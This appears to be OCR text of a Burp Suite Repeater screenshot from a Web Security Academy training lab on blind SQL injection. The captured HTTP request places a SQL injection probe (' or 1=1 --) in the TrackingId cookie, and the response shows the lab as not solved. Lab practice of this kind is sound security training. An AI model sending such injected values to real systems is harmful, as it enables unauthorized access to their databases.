 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
3 Cookie: TrackingId=QSwscFSYSGfVS75I' or 1=1 --; session=57tDRvqilzYyCVMCCmFogW8AWGqTJwLJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account